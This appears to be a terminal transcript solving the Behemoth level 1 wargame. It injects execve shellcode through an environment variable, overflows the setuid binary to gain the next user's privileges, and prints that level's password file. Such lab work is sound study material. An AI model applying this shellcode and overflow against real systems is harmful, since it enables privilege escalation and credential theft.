 behemoth1@behemoth:/tmp$ cat adresgetir.c
#include <stdio.h>
#include <stdlib.h>
int main(int argc, char* argv[]) {
  printf("%s is at %p\n", argv[1], getenv(argv[1]));
}
behemoth1@behemoth:/tmp$ gcc -m32 adresgetir.c -o adresgetir
behemoth1@behemoth:/tmp$ cd /behemoth
behemoth1@behemoth:/behemoth$ export SHELL=$(python -c 'print "\x90"*32 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\x
cd\x80" + "\x90"*32 ')
behemoth1@behemoth:/behemoth$ /tmp/adresgetir SHELL
SHELL is at 0xffffdecb
behemoth1@behemoth:/behemoth$ (python -c 'print "\x90"*71 + "\xcb\xde\xff\xff"'; cat) | ./behemoth1
Password: Authentication failure.
Sorry.
id
uid=13001(behemoth1) gid=13001(behemoth1) euid=13002(behemoth2) groups=13001(behemoth1)
cat /etc/behemoth_pass/behemoth2
eimahquuof